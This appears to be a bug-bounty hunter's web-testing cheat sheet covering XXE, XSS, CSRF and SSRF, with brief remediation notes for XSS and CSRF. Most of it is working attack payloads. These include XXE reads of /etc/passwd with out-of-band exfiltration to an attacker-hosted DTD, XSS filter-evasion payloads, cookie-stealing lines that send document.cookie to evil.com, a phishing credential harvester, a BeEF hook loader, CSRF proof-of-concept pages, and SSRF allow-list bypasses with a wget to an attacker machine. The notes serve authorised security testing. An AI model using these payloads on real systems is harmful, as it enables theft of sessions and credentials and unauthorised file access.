XXE
Valid use case
This is a non-malicious example of how external entities are used:
<?xml version="1.0" standalone="no" ?>
<!DOCTYPE copyright [
  <!ELEMENT copyright (#PCDATA)>
  <!ENTITY c SYSTEM "http://www.xmlwriter.net/copyright.xml">
]>
<copyright>&c;</copyright>
Resource: https://xmlwriter.net/xml_guide/entity_declaration.shtml
Testing methodology
Once you’ve intercepted the POST to the vulnerable page, see if you can get the system to do what it would normally, but with entities:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY test "THIS IS A STRING!">]
>
<methodCall><methodName>&test;</methodName></methodCall>
If that worked, let’s see if you can read files off of the system:
<?xml version="1.0"?>
<!DOCTYPE a
[<!ENTITY test SYSTEM "file:///etc/passwd">]
>
<methodCall><methodName>&test;</methodName></methodCall>
If the underlying application is written in php,
try reading a file on the system with the php scheme:
<?xml version="1.0"?>
<!DOCTYPE a
[<!ENTITY test SYSTEM "php://filter/convert.base64-encode/resource=index.php">]
>
<methodCall><methodName>&test;</methodName></methodCall>
This particular example should return a base-64 encoded string that when decoded will contain the contents of the php file you’ve specified.
Webgoat 8
Test to see if we can add a comment with entities:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY test "THIS IS A STRING!">
]>
<comment><text>&test;</text></comment>
Now check if you can read a file off of the filesystem:
<?xml version="1.0"?>
<!DOCTYPE a [
<!ENTITY test SYSTEM "file:///etc/passwd">
]>
<comment><text>&test;</text></comment>
Mutillidae
To grab files on mutillidae, use this payload on the vulnerable form input:
<?xml version="1.0"?> <!DOCTYPE a
[<!ENTITY TEST SYSTEM "file:///etc/passwd">]
>

<methodCall><methodName>&TEST;</methodName></methodCall>
You can also omit the xml version:
<!DOCTYPE a
[<!ENTITY TEST SYSTEM "file:///etc/passwd">]
>

<methodCall><methodName>&TEST;</methodName></methodCall>
as well as apply the getting the contents of a php file discussed above:
<!DOCTYPE a
[<!ENTITY TEST SYSTEM "php://filter/convert.base64-encode/resource=phpinfo.php">]
>
<methodCall><methodName>&TEST;</methodName></methodCall>
Out of Band (OOB) Testing
Basic test
Start burp collaborator and copy the payload to clipboard
Put this into the XML file you’re uploading:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "http://burp.collab.server" >]><foo>&xxe;</foo>
Upload it, see if a request gets sent
If it does, move on to seeing if you can read files on the server using the code below
Read files
Put this into the XML file you’re uploading:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE data [
  <!ENTITY % file SYSTEM
  "file:///etc/lsb-release">
  <!ENTITY % dtd SYSTEM
  "http://<evil attacker hostname>:8000/evil.dtd">
  %dtd;
]>
<data>&send;</data>
Create
evil.dtd<!ENTITY % all "<!ENTITY send SYSTEMHost
evil.dtd:python -m SimpleHTTPServer 8000Upload the XML file created in step 1.
Resource: https://dzone.com/articles/out-of-band-xml-external-entity-oob-xxe
Read files using FTP
Put this into the XML file you’re uploading:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE a [
<!ENTITY % asd SYSTEM "http://<evil attacker hostname>:8090/xxe_file.dtd">
%asd;
%c;
]>
<a>&rrr;</a>
Create
xxe_file.dtd:
<!ENTITY % d SYSTEM "file:///etc/passwd">
<!ENTITY % c "<!ENTITY rrr SYSTEM 'ftp://<evil attacker hostname>:2121/%d;'>">
Host the
xxe_file.dtd:python -m SimpleHTTPServer 8090Run this script
Upload the XML file from step 1.
Resource: https://blog.zsec.uk/out-of-band-xxe-2/
This can also be used to save having to run two separate listeners: https://staaldraad.github.io/2016/12/11/xxeftp/
Payload that uses burp collaborator:
<!DOCTYPE svg [ <!ENTITY ent SYSTEM "file:///etc/passwd"> ]>
<svg onload="leak()" xmlns="http://www.w3.org/2000/svg"
    xmlns:xlink="http://www.w3.org/1999/xlink"
    xmlns:ev="http://www.w3.org/2001/xml-events"
    version="1.1" baseProfile="full"
    width="700px" height="400px" viewBox="0 0 700 400">
  <script type="text/javascript"> <![CDATA[
function leak()
{
var xmlhttp;
var leak = document.getElementById('leaky').childNodes[0].data;
if (window.XMLHttpRequest)
  {// code for IE7+, Firefox, Chrome, Opera, Safari
  xmlhttp=new XMLHttpRequest();
  }
else
  {// code for IE6, IE5
  xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
  }
xmlhttp.onreadystatechange=function()
  {
  if (xmlhttp.readyState==4 && xmlhttp.status==200)
   {
   }
  }
xmlhttp.open("GET","http://burp.collab/someid/leak?leak="+leak,true);
xmlhttp.send();
}

  ]]> </script>.
    <text id="leaky" style="visibility:hidden;display:none" x="20" y="40">ohai ! &ent;</text>
</svg>
Resources:
- https://blog.zsec.uk/out-of-band-xxe-2/
- https://pentesterlab.com/exercises/play_xxe/course
- https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection
- https://find-sec-bugs.github.io/bugs.htm#XXE_SAXPARSER
- https://www.youtube.com/watch?v=m6KP0wpBJpU
- https://www.slideshare.net/ssuserf09cba/xxe-how-to-become-a-jedi
- https://www.blackhillsinfosec.com/xml-external-entity-beyond-etcpasswd-fun-profit/
- https://blog.detectify.com/2018/04/17/owasp-top-10-xxe/
- https://gist.github.com/staaldraad/01415b990939494879b4
- https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/XXE-Fuzzing.txt
- Great bug bounty writeup
XSS
File upload string XSS
If you find a file upload function for an image, try introducing an image with XSS in the filename like so:
<img src=x onerror=alert('XSS')>.png
"><img src=x onerror=alert('XSS')>.png
"><svg onmouseover=alert(1)>.svg
<<script>alert('xss')<!--a-->a.png
<a href="javascript:alert(1)">XSS</a
Resource: https://twitter.com/xsspayloads/status/904945958592622592?lang=en
Give file XSS payload as name
cp somefile.txt \"\>\<img\ src\ onerror=prompt\(1\)\>
SVG
This is worth trying whenever you run across an image upload.
Create a file, stuff.svg and put this into it:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">

<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
   <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
   <script type="text/javascript">
      alert('XSS!');
   </script>
</svg>
Resource: https://medium.com/@friendly_/xss-at-hubspot-and-xss-in-email-areas-674fa39d5248
SVG #2
If you’re testing a text editor on a system that you can also upload files to, try to embed an svg:
<iframe
  src="https://s3-us-west-2.amazonaws.com/s.cdpn.io/3/movingcart_1.svg"
  frameborder="0"
></iframe>
If that works, upload an SVG with the following content and try rendering it using the text editor:
<svg xmlns="http://www.w3.org/2000/svg">
  <script>alert(document.domain)</script>
</svg>
Resource: https://github.com/cure53/H5SC
XML
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1)</something:script>
</body>
</html>
Resource: https://blog.it-securityguard.com/bugbounty-papyal-xml-upload-cross-site-scripting-vulnerability/
CSP Bypass
This will work for script-src self:
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
Resource: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
Another one specifically for firefox:
<object data="javascript:alert(1)">
Resource:https://portswigger.net/daily-swig/firefox-vulnerable-to-trivial-csp-bypass
Generic payloads
<svg
onload=alert(1)>
<svg onload=alert(1)>
"><svg onload=alert(1)>
"onmouseover=prompt(1) //
<div onmouseover="alert('XSS');">Hello :)
"autofocus onfocus=alert(1)//
"autofocus onfocus=prompt(1) //
<img="" onerror="prompt()">
<img/onerror="prompt()">
"><input/onauxclick="[1].map(prompt)">
<iframe srcdoc="<script>prompt(document.domain)</script/>"></iframe>
<iframe src='jAvAsCripT:alert`1`'></iframe>
\"><frame src=javascript:alert(document.domain)>
<img src="a" onerror='eval(atob("cHJvbXB0KDEpOw=="))'>
<iMg SrC=x OnErRoR=alert(1)>
"><img src onerror=alert(1)>
<div onmouseover="alert('XSS');">Move your mouse over me.
'"</Script><Html Onmouseover=(alert)(document.domain) //
</script><script>alert(1)</script>
</script><img onerror=prompt(1)>
Payloads from bug bounty reports:
// Found via https://research.securitum.com/xss-in-amp4email-dom-clobbering/:
a id="test1"></a><a id="test1" name="test2" href="x:alert(2)">
</a>2<a id="test1"></a><a id="test1" name="test2" href="x:alert(2)"></a>
// Found via https://hackerone.com/reports/141244:
1")%3balert(document.cookie%2b"
// Found via https://hackerone.com/reports/146336:
?param=111/u0026;typ=55577%5D%22)%3balert(document.cookie)%3b//
// Note that /u0026; is &
// Found via https://twitter.com/joernchen/status/1086237923652046849:
<output name="jAvAsCriPt://
\u0061ler¡(1)" onclick="eval(name)">X</output>
Payloads targeting events:
'-alert(1)-'
\'-alert(1)//
"+alert(1));<!--
'-prompt(1)//
// generate string for this payload with btoa('alert(1)')
eval(atob('YWxlcnQoMSk='))
\'-prompt(1)//
Give this a shot in a JSON value:
str<script>alert(1)<\/script>ing
You can also JSON escape any payloads you have with https://www.freeformatter.com/json-escape.html#ad-output
Use the dev console to format a JSON payload:
JSON.stringify("<img src=x onerror=prompt(document.domain)>");
</Textarea/</Noscript/</Pre/</Xmp><Svg /Onload=confirm(document.domain)>
Resource: https://medium.com/@vis_hacker/how-i-got-stored-xss-using-file-upload-5c33e19df51e)
Try this one in a field that takes emails:
x@x.com<--`<img/src=` onerror=alert(1)> --!>
Resource: https://medium.com/@friendly_/xss-at-hubspot-and-xss-in-email-areas-674fa39d5248
Some JSFuck action:
""[(!1 + "")[3] + (!0 + "")[2] + ("" + {})[2]][
  ("" + {})[5] +
    ("" + {})[1] +
    (""[(!1 + "")[3] + (!0 + "")[2] + ("" + {})[2]] + "")[2] +
    (!1 + "")[3] +
    (!0 + "")[0] +
    (!0 + "")[1] +
    (!0 + "")[2] +
    ("" + {})[5] +
    (!0 + "")[0] +
    ("" + {})[1] +
    (!0 + "")[1]
](
  (!1 + "")[1] +
    (!1 + "")[2] +
    (!0 + "")[3] +
    (!0 + "")[1] +
    (!0 + "")[0] +
    "(1)",
)();
Resource: https://inventropy.us/blog/constructing-an-xss-vector-using-no-letters
This payload supposedly works only on Firefox according to the OWASP XSS filter evasion site. However, I’ve had luck with it in Chrome as well in the context of a stored XSS in a text editor-type application:
<EMBED
  SRC="data:image/svg+xml;base64,PHN2ZyB4bWxuczpzdmc9Imh0dH
 A6Ly93d3cudzMub3JnLzIwMDAvc3ZnIiB4bWxucz0iaHR0cDovL3d3dy53My5vcmcv
 MjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hs
 aW5rIiB2ZXJzaW9uPSIxLjAiIHg9IjAiIHk9IjAiIHdpZHRoPSIxOTQiIGhlaWdodD0iMjAw
 IiBpZD0ieHNzIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjcmlwdCI+YWxlcnQoIlh
 TUyIpOzwvc2NyaXB0Pjwvc3ZnPg=="
  type="image/svg+xml"
  AllowScriptAccess="always"
></EMBED>
Tiny payload:
<base href=//0>
On your system, run the following command:
echo "alert(document.domain)" | nc -lp 80
Resource: http://brutelogic.com.br/blog/shortest-reflected-xss-possible/
Polyglots
A polyglot I built based on this one:
oNcliCk=alert(1)%20)//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>%5Cx3csVg/<img/src/onerror=alert(2)>%5Cx3e
Resource: https://github.com/0xsobky/HackVault/wiki/Unleashing-an-Ultimate-XSS-Polyglot
I’ve had some good successes with this one:
javascript: /*--></title></style></textarea></script></xmp><svg/onload='+
/"/+/onmouseover=1/+/[*/ [] / +alert(document.domain); //'>
Resource: https://twitter.com/xsspayloads/status/663599944834617344
Additional Payloads:
javascript:alert();
//<img src=x:x onerror=alert(1)>\";alert();//";alert();//';alert();
//`;alert();// alert();//*/alert();//--></title></textarea></style></noscript></noembed>
</template></select></script><frame src=javascript:alert()><svg onload=alert()><!--
Resource: https://gist.github.com/michenriksen/d729cd67736d750b3551876bbedbe626
Host this in a file on a webserver you control and point your target to it:
<iframe srcdoc="<html><script>alert(0000)<
/script></html>" onerror=prompt(document.domain)></iframe>
<svg version="1.1" onload="prompt(document.domain)"
onchange="prompt(document.domain)" onerror="prompt(document.domain)"
type="html" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script>prompt(document.domain)</script>
<foo>
<html xmlns:html='http://www.w3.org/1999/xhtml'>
<html:script>prompt(document.domain);prompt(document.domain);</html:script>
</html>
</foo>
<script>
prompt`1`
</script>
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400">
</polygon>
<script type="text/javascript">
prompt(document.domain);
prompt(document.domain);
</script>
</svg>
Resources: Thanks to Jason Tsang for this one. https://kalilinuxpentester.wordpress.com/2017/08/02/use-python-to-detect-and-bypass-web-application-firewall/
Test for XSS in PDF generation
See if 123 is printed to pdf:
<script>document.write(123)</script>
Out of band:
<iframe src="http://myhost:myport">
Resource: https://www.youtube.com/watch?v=o-tL9ULF0KI
React
If you see dangerouslySetInnerHTML in source code, try something like this payload:
<img src=x onerror=console.log("XSS")>
Because console.log is not sandboxed, you should get a hit in your browser’s console.
Thanks to Jason Tsang for this one.
Basic Auth Cred Harvester
If you run across a site that’s vulnerable to stored XSS, but has the HTTPOnly flag set for the cookie, try harvesting their credentials with a basic auth prompt:
Get a domain that looks reasonably close to that of your target.
Download Phishery and compile the binary.
Compile and run it
Set this up for the payload:
<img/src/onerror=document.location="https://evil.com/">Wait for creds to come in.
Cookie stealing
<img/src/onerror=document.location="http://evil.com:8090/cookiez.php?c="+document.cookie>
Deny List bypass:
I came across a site that was using a deny list
(formerly called a “blacklist”) //, :, ", <, and >.
This is what I did to get around that issue:
btoa('document.location="http://evil.com:8090/r.php?c="+document.cookie');
gives you this string:
"ZG9jdW1lbnQubG9jYXRpb249Imh0dHA6Ly9ldmlsLmNvbTo4MDkwL3IucGhwP2M9Iitkb2N1bWVudC5jb29raWU=";
Use this payload:
eval(
  atob(
    "ZG9jdW1lbnQubG9jYXRpb249Imh0dHA6Ly9ldmlsLmNvbTo4MDkwL3IucGhwP2M9Iitkb2N1bWVudC5jb29raWU=",
  ),
);
A few more:
<script>new Image().src="http://evil.com:8090/b.php?"+document.cookie;</script>
<svg onload=fetch("//attacker/r.php?="%2Bcookie)>
Resource: https://www.lanmaster53.com/2011/05/13/stealth-cookie-stealing-new-xss-technique/
Set up listener to intercept:
nc -lvp 8090
or you can also use this:
python3 -m http.server 8090
Call external html
"><img src=x onerror=$("body").append(decodeURIComponent("%3c%73%63%72%69%70%74%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%3a%38%30%30%30%2f%72%65%76%5f%73%68%65%6c%6c%2e%68%74%6d%6c%22%3e%3c%2f%73%63%72%69%70%74%3e"))>
Call external js
"><img src=x onerror=$("body").append(decodeURIComponent("%3c%73%63%72%69%70%74%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%3a%38%30%30%30%2f%72%65%76%5f%73%68%65%6c%6c%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e"))>
Test session hijacking
Use burp repeater, it makes it incredibly easy to play with different cookies and understand the impact, especially with the render tab of the response.
Resources: https://null-byte.wonderhowto.com/how-to/write-xss-cookie-stealer-javascript-steal-passwords-0180833/ https://www.exploresecurity.com/a-tricky-case-of-xss/ https://brutelogic.com.br/blog/xss101/
Filter bypass resources
Collection of awesome resources to deal with filters: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet https://bittherapy.net/a-trick-to-bypass-an-xss-filter-and-execute-javascript/ https://support.portswigger.net/customer/portal/articles/2590820-bypassing-signature-based-xss-filters-modifying-script-code https://brutelogic.com.br/blog/avoiding-xss-detection/ https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
POST-based XSS
If you have a situation in which you can’t turn your POST based XSS into a GET request (perhaps GET requests are disabled on the target server), give CSRF a try. This can provide you the opportunity to deliver your payload to a victim.
Markdown
[Click Me](javascript:alert(document.domain))
Resource: https://medium.com/taptuit/exploiting-xss-via-markdown-72a61e774bf8
DOM-based XSS Payloads
<target.com>/#<img/src/onerror=alert("XSS")>
If jQuery is being used and you want to get a beef hook into place (be sure to modify the URL encoded string before using):
<target.com>/#img/src/onerror=$("body").append(decodeURIComponent('%3c%73%63%72%69%70%74%20%73%72%63%3d%68%74%74%70%3a%2f%2f%3c%65%76%69%6c%20%69%70%3e%3a%33%30%30%30%2f%68%6f%6f%6b%2e%6a%73%3e%3c%2f%73%63%72%69%70%74%3e'))>
Another one from a James Kettle bug bounty submission:
#<img/src="1"/onerror=alert(1)>
Another one from here:
#><img src=x onerror=prompt(1);>
Resource: https://hackerone.com/reports/241619
Nice site for JS event keycodes: http://keycode.info/
These sites have a ton of great payloads:
- https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- https://medium.com/@friendly_/xss-at-hubspot-and-xss-in-email-areas-674fa39d5248
- https://zseano.com/tutorials/4.html
- https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xss.md
- http://www.smeegesec.com/2012/06/collection-of-cross-site-scripting-xss.html
- http://www.xss-payloads.com/payloads-list.html?a#category=all
Could be useful for payload generation:
- http://www.jsfuck.com/
- https://github.com/aemkei/jsfuck
- Generate String.fromCharCode payloads
- Also helpful for String.fromCharCode payloads
Resources:
https://brutelogic.com.br/blog/file-upload-xss/ https://infosecauditor.wordpress.com/2013/05/27/bypassing-asp-net-validaterequest-for-script-injection-attacks/ https://brutelogic.com.br/blog/
This is a payload specifically for ASP.NET endpoints that will only work for stored XSS. It uses unicode to encode the angle brackets:
'%uff1cscript%uff1ealert('XSS');%uff1c/script%uff1e'
Blind XSS
Blind XSS is a variant of stored XSS, where the payload may manifest in an area that you’re not able to access. XSS Hunter is a solid choice for detection purposes.
Helpful writeups: https://medium.com/@newp_th/how-i-find-blind-xss-vulnerability-in-redacted-com-33af18b56869
Lowercase to uppercase
If you find an input where data is changed from lowercase to uppercase and the output is not encoded, try using HTML encoding to trigger the payload. For example:
<iframe srcdoc="<SCRIPT>alert(1)</iframe>">
<svg><script>alert(1)</script></svg>
<img src=x onerror=prompt(1)>
XSS Remediation
- Validate and sanitize input
- Encode output
HTML Encoding:
& ---> &
< ---> <
> ---> >
" ---> "
' ---> '
/ ---> /
- Set HttpOnly cookie attribute to true in order to prevent session hijacking
- Use CSP
Content Security Policy (CSP)
- Help mitigate against XSS and data injection attacks
- Does this by adding URLs that the browser can load and execute JS from to an allow list
- Prevent inline javascript, or any js that comes from an untrusted URL
- Configure web server to return Content-Security-Policy HTTP header
or
<meta>can be used to configure a policy
Example: all content should come from the sites own origin
Resource: https://www.html5rocks.com/en/tutorials/security/content-security-policy/
CSRF
Some bypass techniques, even if a CSRF token is in place: https://zseano.com/tutorials/5.html
CSRF POC vs. REST API that can work if the target application isn’t validating the request header:
<html>
<script>
function jsonreq() {
  var xmlhttp = new XMLHttpRequest();
  xmlhttp.open("POST","https://target.com/api/endpoint", true);
  xmlhttp.setRequestHeader("Content-Type","text/plain");
  //xmlhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  xmlhttp.withCredentials = true;
  xmlhttp.send(JSON.stringify({"test":"x"}));
}
jsonreq();
</script>
</html>
Resource: https://www.gracefulsecurity.com/csrf-vs-json/
CSRF on JSON endpoints with flash and redirects write-ups:
- https://blog.appsecco.com/exploiting-csrf-on-json-endpoints-with-flash-and-redirects-681d4ad6b31b
- http://c0rni3sm.blogspot.com/2018/01/1800-in-less-than-hour.html
CSRF to Reflected XSS
This is a template to POC this sort of attack chain.
<html>
  <body>
    <p>Please wait... ;)</p>
    <script>
let host = 'http://target.com'
let beef_payload = '%3c%73%63%72%69%70%74%3e%20%73%3d%64%6f%63%75%6d%65%6e%74%2e%63%72%65%61%74%65%45%6c%65%6d%65%6e%74%28%27%73%63%72%69%70%74%27%29%3b%20%73%2e%74%79%70%65%3d%27%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%27%3b%20%73%2e%73%72%63%3d%27%68%74%74%70%73%3a%2f%2f%65%76%69%6c%2e%63%6f%6d%2f%68%6f%6f%6b%2e%6a%73%27%3b%20%64%6f%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%27%68%65%61%64%27%29%5b%30%5d%2e%61%70%70%65%6e%64%43%68%69%6c%64%28%73%29%3b%20%3c%2f%73%63%72%69%70%74%3e'
let alert_payload = '%3Cimg%2Fsrc%2Fonerror%3Dalert(1)%3E'

function submitRequest() {
  var req = new XMLHttpRequest();
  req.open(<CSRF components, which can easily be copied from Burp's POC generator>);

 req.setRequestHeader("Accept", "*\/*");
 req.withCredentials = true;
 req.onreadystatechange = function () {
   if (req.readyState === 4) {
     executeXSS();
   }
  }
  req.send();
}

function executeXSS() {
  window.location.assign(host+'<URI with XSS>'+alert_payload);
}

submitRequest();
    </script>
  </body>
</html>
If an endpoint uses PUT or DELETE, CSRF won’t be possible (due to preflighting - https://w3c.github.io/webappsec-cors-for-developers/#cors), unless there is also a CORS misconfiguration.
Be sure if you’re testing this with burp and platform authentication that you turn off burp before you run your CSRF POC.
Resources:
- https://security.stackexchange.com/questions/106105/exploiting-csrf-put-request
- https://stackoverflow.com/questions/11833061/is-csrf-possible-with-put-or-delete-methods
- https://security.stackexchange.com/questions/166724/should-i-use-csrf-protection-on-rest-api-endpoints
- https://security.stackexchange.com/questions/149085/vuln-cross-origin-resource-sharing-arbitrary-origin-trusted
- https://www.moesif.com/blog/technical/cors/Authoritative-Guide-to-CORS-Cross-Origin-Resource-Sharing-for-REST-APIs/
Daisy-Chaining Multiple CSRFs
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>

   <head>
        <script language="javascript">

            window.onload = function() {
                document.getElementById("csrfForm1").submit();
                // to make 2nd form wait for 1st, put the following in a
                // function and use as a callback for a new timer
                // for example:
                // setTimeout(function () {
                //   console.log("This message is shown after 3 seconds");
                //   document.getElementById("csrfForm2").submit();
                // }, 3000);
                document.getElementById("csrfForm2").submit();
            }

            // defeat frame busters
            window.onbeforeunload = function() {
                return "Please click 'Stay on this page' to allow it to finish loading.";

           }

        </script>
    </head>
    <body>

        <form id="csrfForm1" action=
        <!-- fill in POST URL here --> method="POST" target="csrfIframe1">
            <input type="hidden" name="" value="" />
            <!-- fill in form data here -->
        </form>

        <form id="csrfForm2" action=
        <!-- fill in POST URL here --> method="POST" target="csrfIframe2">
            <!-- fill in form data here -->
        </form>

        <!-- hidden iframes -->
        <iframe style="display: hidden" height="0" width="0" frameborder="0" name="csrfIframe1"></iframe>

       <iframe style="display: hidden" height="0" width="0" frameborder="0" name="csrfIframe2"></iframe>


   </body>
</html>
Resource: https://www.lanmaster53.com/2013/07/17/multi-post-csrf/
Remediation and Prevention
Ideally, this is something that should not be done from scratch. It’s best to use a framework that does this work for you.
However, if you are dealing with a developer that is planning to roll their own, then:
Add a random token to each user session
- The token should be unpredictable with high entropy, tied to a user’s session, and strictly validated before any state changing actions are executed
- The token should be sent with a POST request (GET requests have the means to leak the token in log files, browser history, etc.)
Generating a token per request can lead to usability problems, such as the back button not working properly.
Be sure that the token is only sent over TLS to avoid MITM issues.
Double Submit Cookie
This can be used for situations in which maintaining the state for a CSRF token on the server side is difficult. It’s easy to implement and is stateless.
A random value is sent in both a cookie and as a request parameter
The server verifies the cookie value and request value match
When a user visits, the site should generate a cryptographically strong pseudorandom value and set it as a cookie on the user’s machine separate from the session ID.
The site requires every request includes this value as a hidden form value, request header, or request parameter.
If they both match server side, the server accepts the request
It’s not bulletproof unless your subdomains are fully secured and only accept HTTPS connections.
Including the value in an encrypted cookie alongside the authentication cookie and then matching the decrypted authentication cookie server side with the token in a hidden form field, request header, or request parameter is a solid choice. This is because a subdomain has no way to overwrite a properly crafted encryption cookie without the encryption key.
SameSite cookie
The samesite cookie attribute disables third party usage for a cookie (you can only use it when you’re using the web application directly). If another site tries to request something from the site that the samesite cookie is set on, the cookie is not sent. This should make CSRF impossible.
The samesite cookie has Strict and Lax settings. If Lax is set, the cookie is sent along with GET requests initiated by a third party website.
If Strict is set, the cookie won’t be sent along with requests initiated by third party websites. It should be noted that this can negatively affect the browsing experience, i.e. you click a link that points to a twitter profile page, and twitter.com has its cookie as SameSite=Strict, you cannot view the twitter page unless you login to twitter again.
This is reportedly supported in every browser except Internet Explorer: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Set-Cookie#Browser_compatibility
Resources: https://scotthelme.co.uk/csrf-is-really-dead/ https://security.stackexchange.com/questions/162/what-is-the-correct-way-to-implement-anti-csrf-form-tokens https://github.com/OWASP/CheatSheetSeries/blob/master/cheatsheets/Cross-Site_Request_Forgery_Prevention_Cheat_Sheet.md https://www.facebook.com/notes/facebook-bug-bounty/client-side-csrf/2056804174333798/ https://www.netsparker.com/blog/web-security/same-site-cookie-attribute-prevent-cross-site-request-forgery/ https://www.sjoerdlangkemper.nl/2016/04/14/preventing-csrf-with-samesite-cookie-attribute/#:~:text=The%20same%2Dsite%20cookie%20attribute%20can%20be%20used%20to%20disable,usage%20for%20a%20specific%20cookie.&text=When%20another%20site%20tries%20to,session%20from%20his%20site%20anymore.r
SSRF
If you have control over a URL parameter and it’s not a redirect, you should start hunting for SSRF.
It’s also worthwhile to look at Webhooks, PDF generators, document parsers, and file uploads. More information can be found here.
Methodology
Check if you can hit localhost:
http://localhost/
If that works, mangle the hostname and see if you get an error:
http://localasdfsdfhost/
Next, see if there’s a way to port scan internal assets. A couple of examples:
http://localhost:22
http://internal-server:22/notarealfile.txt
If you get an error message back, review the output to see if there is a difference and possible indicators between two ports to determine when you’ve found open vs closed. If there is no error message, determine if you can detect an open or closed port via the amount of time it takes for a request to time out.
It’s also worth using something like https://transparencyreport.google.com/https/certificates?hl=en to get a sense of internal assets that you could try to hit.
Be sure to try internal ip addresses as well - burp intruder is a great tool for this.
In my experience, some of the vulnerable parameters have only worked with certain ports, such as 80, 8080, 443, etc. It’s good to test against these ports to make sure you aren’t missing something.
OOB Testing (Blind SSRF)
Use Burp Collaborator or set up a listener:
nc -l -n -vv -p 8080 -k
This site is a useful tool for out-of-band testing.
The Referer header can sometimes be a good parameter to test, as this information may be used for analytics.
Pro-tip:
- If there’s a parser looking for a specific IP address, try decimal IP notation.
Bypass localhost with a domain redirection
You can either stand up your own:
Create index.php with the following:
<?php header("location: http://127.0.0.1"); ?>Host it (but be careful in doing this as it does introduce a security vulnerability on the system you’re on):
sudo php -S <your ip>:80 -t .Specify your host for the target site in the vulnerable application
Or you can use http://spoofed.burpcollaborator.net in place of localhost:
host spoofed.burpcollaborator.net
spoofed.burpcollaborator.net has address 127.0.0.1
Resource: https://medium.com/@vickieli/bypassing-ssrf-protection-e111ae70727b
Obfuscation
Double Encoding
Try double encoding parts (or all) of the path to an endpoint you’re trying to access. For example, change this:
http://localhost/admin
to this:
http://localhost/%2561dmin
%25 -> %
%61 -> a
Change case of endpoint
Try changing the case of the path to an endpoint you’re trying to access. For example, change this:
http://localhost/admin
to this:
http://localhost/ADMIN
or some variation like this:
http://localhost/Admin
Allow list bypasses
Embed creds in URL before hostname
http://username@external-hostname-approved-by-allowlist
If this throws an error or exhibits a different kind of
behavior that inputting something like http://localhost,
then try smuggling the internal endpoint you’re trying to hit like so:
http://internal-endpoint:associatedport#@external-hostname-approved-by-allowlist
i.e.
http://localhost:80#@external-hostname-approved-by-allowlist
You may need to also include some url encoding:
http://localhost:80%23@external-hostname-approved-by-allowlist
%23 -> #
or even double encoding:
http://localhost:80%2523@external-hostname-approved-by-allowlist
%25 -> %
%23 -> #
Specify a URL Fragment
A # is known as a URL fragment. Here’s an example of
how you could use one to bypass an SSRF allow list:
http://localhost:80#external-hostname-approved-by-allowlist
Use # or & to invalidate an appended path
If you have an endpoint that appends a path to your payload,
try adding a # or a & to the end of your payload like so:
http://internal-vulnerable-server/rce?cmd=wget%20attackers-machine:4000#
http://internal-vulnerable-server/rce?cmd=wget%20attackers-machine:4000&
Payloads
Try opening up burp collaborator and incorporating it for a user’s email, i.e.:
user@abc123.burpcollaborator.net
Great list: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SSRF%20injection
This has a great explanation of what a valid SSRF is: https://medium.com/@d0nut/piercing-the-veal-short-stories-to-read-with-friends-4aa86d606fc5
This has a great write-up on SOP and CORS, as well as SSRF: https://www.bishopfox.com/blog/2015/04/vulnerable-by-design-understanding-server-side-request-forgery/
Bug Bounty Write-ups:
- https://hackerone.com/reports/508459
- https://hackerone.com/reports/541169
- https://hackerone.com/reports/115748
- https://hackerone.com/reports/301924
- https://www.sxcurity.pro/hackertarget/
- http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html
- https://seanmelia.files.wordpress.com/2016/07/ssrf-to-pivot-internal-networks.pdf
- https://github.com/ngalongc/bug-bounty-reference#server-side-request-forgery-ssrf
- https://hack-ed.net/2017/11/07/a-nifty-ssrf-bug-bounty-write-up/
Resources:
- https://portswigger.net/web-security/ssrf
- http://resources.infosecinstitute.com/the-ssrf-vulnerability/#gref
- http://blog.safebuff.com/2016/07/03/SSRF-Tips/
- https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF
- https://www.acunetix.com/blog/articles/server-side-request-forgery-vulnerability/
- https://securingtomorrow.mcafee.com/mcafee-labs/server-side-request-forgery-takes-advantage-vulnerable-app-servers/
